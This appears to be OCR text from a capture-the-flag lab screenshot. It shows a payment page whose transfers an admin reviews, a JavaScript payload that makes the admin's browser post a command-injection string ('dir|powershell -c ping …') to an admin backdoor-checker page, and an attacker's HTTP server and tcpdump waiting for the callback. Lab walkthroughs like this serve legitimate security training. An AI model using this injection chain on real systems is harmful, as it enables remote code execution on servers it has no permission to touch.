 10.10.10.154
Import bookmarks... Hacking Playground
Transfer E-coin
Because you're rich anyway.
2
10.10.10.154
Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be
dropped or not.
OK
TRANSFER E-COIN
❯ cat pwn3d_rce.js
File: pwn3d_rce.js
1 var xhr = new XMLHttpRequest();
2 param = 'cmd=dir|powershell -c "ping -n 2 10.10.14.10"';
3 xhr.open("POST",'http://localhost/admin/backdoorchecker.php', true);
4 xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencod
ed');
5 xhr.send(param);
~/Doc/Ha/W/B/content ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (htt
p://0.0.0.0:80/) ...
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed,
use -v[v]... for full protocol decod
e
listening on tun0, link-type RAW (Ra
w IP), snapshot length 262144 bytes